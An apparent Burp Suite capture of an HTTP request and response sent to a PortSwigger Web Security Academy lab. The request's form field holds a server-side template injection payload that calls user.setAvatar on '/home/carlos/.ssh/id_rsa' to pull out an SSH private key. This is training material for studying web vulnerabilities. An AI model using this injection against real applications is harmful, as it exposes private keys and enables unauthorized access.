 Request
Pretty Raw Hex Hackvertor
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://0a53002404db8b67809a302800d400d7.web-security-academy.net
11 Referer: https://0a53002404db8b67809a302800d400d7.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/home/carlos/.ssh/id_rsa','image/jpg')&csrf=boiSXMCU0YqzNIicRc0dLa4OKJKsQdFW
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6